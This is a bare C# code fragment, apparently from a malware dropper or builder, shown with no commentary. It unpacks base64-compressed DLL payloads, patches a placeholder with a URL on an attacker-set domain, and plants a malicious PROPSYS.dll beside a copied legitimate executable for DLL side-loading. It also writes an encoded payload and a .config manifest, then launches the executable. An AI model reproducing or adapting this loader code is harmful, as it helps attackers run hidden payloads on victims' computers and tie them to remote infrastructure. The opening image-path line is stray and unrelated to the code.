 string text3 = this.GenerateToken(5) + ".tmp";
byte[] array = Program.Decompress(Convert.FromBase64String(dll22));
string s = new string('F', 20);
string s2 = text3.PadRight(20, ' ');
array = this.ReplaceBytes(array, Encoding.Unicode.GetBytes(s), Encoding.Unicode.GetBytes(s2));
byte[] array2 = Program.Decompress(Convert.FromBase64String(dll));
string s3 = new string('X', 500);
string s4 = this.UrlCombine(this.domain, url).PadRight(500, ' ');
array2 = this.ReplaceBytes(array2, Encoding.Unicode.GetBytes(s3), Encoding.Unicode.GetBytes(s4));
array2 = Program.EncodeData(array2);
File.Copy(this.copyexe, Path.Combine(text, Path.GetFileName(this.copyexe)), true);
File.WriteAllBytes(Path.Combine(text, "PROPSYS.dll"), array);
File.WriteAllBytes(Path.Combine(text, text3.Trim()), array2);
File.WriteAllBytes(Path.Combine(text, Path.GetFileName(this.copyexe) + ".config"), Encoding.ASCII.GetBytes(this.manifestContent));
Process.Start(Path.Combine(text, Path.GetFileName(this.copyexe)));